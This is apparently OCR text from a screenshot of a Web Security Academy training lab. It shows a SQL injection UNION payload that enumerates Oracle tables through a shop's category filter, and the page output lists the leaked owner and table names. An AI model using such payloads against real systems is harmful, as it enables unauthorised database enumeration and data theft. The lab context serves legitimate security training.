 -security-academy.net/filter?category=Lifestyle' UNION SELECT OWNER,TABLE_NAME FROM all_tables-- qwe
1
m
Lifestyle' UNION SELECT OWNER,TABLE_NAME FROM
all_tables-- qwe
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Tech gifts
APEX_040000
WWV_FLOW_DUAL100
APEX_040000
WWV_FLOW_LOV_TEMP
APEX_040000
WWV_FLOW_TEMP_TABLE
CTXSYS
DR$NUMBER_SEQUENCE
CTXSYS
DR$OBJECT_ATTRIBUTE
CTXSYS
DR$POLICY_TAB
CTXSYS
DR$THS
CTXSYS
DR$THS_PHRASE